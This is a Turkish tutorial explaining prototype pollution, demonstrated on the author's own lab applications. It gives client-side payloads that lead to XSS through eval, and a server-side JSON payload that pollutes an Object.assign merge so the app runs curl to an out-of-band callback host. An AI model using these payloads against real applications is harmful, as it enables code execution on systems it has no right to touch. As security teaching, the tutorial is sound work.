Prototype Pollution Zafiyeti
Yukarıda açıklandığı üzere bir JavaScript verisi özelliklerini ve fonksiyonlarını prototipinden almaktadır. Bazı durumlarda yazılan zafiyetli JavaScript kodları sayesinde prototiplere erişilebilir ve prototipler kirletilebilir.
Prototip kirliliği zafiyetine sebebiyet veren JavaScript kodları genellikle iç içe fonksiyonlar veya döngüler kullanılarak objelerin verilerinin ayarlandığı durumlarda görülmektedir.
İstemci Tarafı Prototip Kirliliği
İstemci tarafı prototip kirliliği zafiyetini analiz edebilmek için aşağıda bulunan HTML ve JavaScript kodlarını incelemek faydalı olacaktır.
https://gist.github.com/Serhatcck/771e1372c7ef48bac5e906acebb28ea5

İlgili kodlar ve web sayfası incelendiğinde girilen değerler göre bir tablo oluşturulmaktadır.

Sayfanın kaynak kodu incelendiğinde ise URL üzerinden gönderilen parametrelerin “resultArrayFromURL” fonksiyonu yardımı ile ayrıştırıldığı tespit edilebilir:
Burada dikkat edilmesi gerekilen satırlar 69. ve 76. satırlardır. İlgili satırlarda bir diziye anahtar ve değer ataması yapılmaktadır. Buradaki atamalar manipüle edilerek “resultArray” değişkeninin prototipi kirletilebilir.
Sayfada bulunan HTML formu gönderildiğinde ilgili fonksiyon işlenmektedir ve dönen değer “params” değişkenine atanmaktadır (satır 119). HTML formu gönderilip “params” değişkeni analiz edildiğinde aşağıdaki ekran görüntüsündeki çıktı alınacaktır:
“params” değerine tüm bu “value[]” değerleri eklenmiş ve ortaya bir dizi çıkmıştır. Gönderilen istekte bulunan bir parametre “__proto__[foo]=bar” olarak güncellenir ise eğer. 76. satırda bulunan kod aşağıdaki gibi işlenecektir.
Ortaya çıkan sonuç ise şu şekilde olacaktır: resultArray[__proto__] = [“foo”:”bar”]
“resultArray” değişkeni “params” değişkenine atandığı için (119. satır) “params” değişkeni tarayıcı konsolunda incelenmelidir:
Gerçekleştirilen analiz ve gönderilen istek sonucu prototip kirliliği başarı ile sonuçlandı. JavaScript kodu incelenmeye devam edildiğinde farklı bir analiz daha ortaya çıkacaktır: Eğer “params” değişkeninde “script” özelliği tanımlı ise ilgili değer HTML içerisine “eval” fonksiyonu kullanılarak gönderilecektir:
“__proto__[script]=alert(1)” verisini göndererek başarılı bir şekilde JavaScript kodu çalıştırabilmekteyiz:
Sunucu Tarafı Prototip Kirliliği
Sunucu tarafı prototip kirliliği zafiyetini analiz edebilmek için aşağıda bulunan web uygulamasını incelemek faydalı olacaktır.
https://github.com/Serhatcck/server-side-prototype-pollution
İlgili uygulamada kullanıcı oluşturup giriş yaptıktan sonra yazı ekleme sayfasına gidilmeli ve gerekli alanlar doldurulmalı:
Yazı ekleme işleminin gerçekleştirilmesi için ilgili işlem tetiklenmelidir. İşlem tetiklendikten sonra Proxy aracına düşen istek ve yanıt aşağıdaki ekran görüntüsündeki gibi olacaktır:
İlgili isteğe dönen yanıtta “command” alanının bulunduğu tespit edilmiştir. İlgili özelliği manipüle edebilmek için gerekli denemeler gerçekleştirilmelidir. Gerçekleştirilen denemeler sonucunda görülecektir ki herhangi bir şekilde yanıtta bulunan “command” alanı değişmeyecektir. Fakat ilgili uygulamanın NodeJs ile geliştirildiği ve “command“ sözcüğünün komut anlamına geldiği düşünülerek prototip kirliliği ile uygulamada komut çalıştırılabilip çalıştırılamayacağı kontrol edilmelidir:
İlgili istek gerçekleştirildikten sonra uygulamanın belirtilen adrese bir curl isteği gerçekleştirdiği tespit edilmiştir:
İlgili uygulamanın kaynak kodları incelendiğinde ise zafiyetin nerede hangi kod bloğunda olduğu tespit edilebilir:
İlgili kod bloğunda bulunan 43. satırda “merged” değişkeni “Object.assign” metodu kullanılarak “post” ve “req.body” değişkenlerinin birbiri ile birleştirilmesi sonucu ortaya çıkmaktadır. “req.body” değişkeni gönderilen HTTP isteğinin gövdesindeki değerleri temsil etmektedir ve gönderilen `”__proto__”:{“command”:”curl https://yqsjlbf3b0vvvae2w5mrg82madg44usj.oastify.com/proto“}` verisi ile “merged” değişkeninin prototipini başarılı ile kirletilmiştir.
Kaynaklar
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/proto
https://portswigger.net/web-security/prototype-pollution
Serhat ÇİÇEK tarafından hazırlanmıştır.